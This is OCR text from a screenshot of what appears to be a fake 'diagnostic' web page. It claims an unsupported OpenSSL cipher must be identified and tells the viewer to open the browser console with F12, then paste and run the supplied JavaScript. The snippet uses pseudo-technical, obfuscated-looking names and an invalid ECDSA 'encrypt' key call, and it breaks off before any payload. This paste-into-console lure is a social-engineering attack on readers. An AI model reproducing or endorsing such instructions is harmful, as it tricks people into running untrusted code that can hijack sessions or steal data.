
DIAGNOSTIC_CORE_V4.5
Identification of
Unsupported openssl
cipher
sequence required.
INSTRUCTION:
Press
F12
(Console), click
COPY
button
below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: dk0od1wpe8
w

const node_sync = "Alchemy-Node";

console.log("%c[START] System link: "+n
ode_sync, "color:#3b82f6;font-weight:bo
ld;");

console.info("Target: Unsupported opens
sl cipher (Hash: 0x21bea05d)");

setTimeout(async () => {

  const _0xBlock = await crypto.subtle.
generateKey({name:"ECDSA",hash:"SHA-25
6"},true,["encrypt"]);

  const session_key = await crypto.subt